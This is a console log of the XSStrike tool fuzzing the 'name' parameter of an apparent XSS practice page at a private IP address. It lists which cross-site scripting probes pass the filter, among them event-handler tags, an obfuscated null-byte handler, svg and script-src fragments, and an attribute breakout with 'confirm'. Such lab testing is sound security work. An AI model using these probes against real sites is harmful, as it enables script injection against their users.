 D:\firefox_download\XSStrike-master\XSStrike-master>python xsstrike.py -u "http:
//192.168.102.143:8686/level1.php?name=" --fuzzer
XSStrike v3.1.4
WAF Status: Offline
Fuzzing parameter: name
[passed] <test
[passed] <test//
[passed] <test>
[passed] <test x>
[passed] <test x=y
[passed] <test x=y//
[passed] <test/oNxX=yYy//
[passed] <test oNxX=yYy>
[passed] <test onload=x
[passed] <test/o%00nload=x
[passed] <test sRc=xxx
[passed] <test data=asa
[passed] <test data=javascript:asa
[passed] <svg x=y>
[passed] <details x=y//
[filtered] <a href=x//
[passed] <emBed x=y>
[passed] <object x=y//
[passed] <bGsOund sRc=x>
[passed] <iSinDEx x=y//
[passed] <aUdio x=y>
[filtered] <script x=y>
[passed] <script//src=//
[passed] ">payload<br/attr="
[passed] "-confirm``-"